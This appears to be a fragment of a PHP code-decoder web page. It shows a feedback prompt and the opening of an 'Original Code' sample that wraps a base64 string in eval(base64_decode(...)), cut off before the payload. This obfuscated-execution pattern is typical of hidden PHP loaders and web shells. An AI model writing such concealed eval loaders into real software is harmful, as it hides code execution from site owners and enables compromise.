
Did this file decode correctly?
Yes
No
Original Code
eval
(base64_decode(
'JF9DMTUzNDAwMTMzMD1iYXNl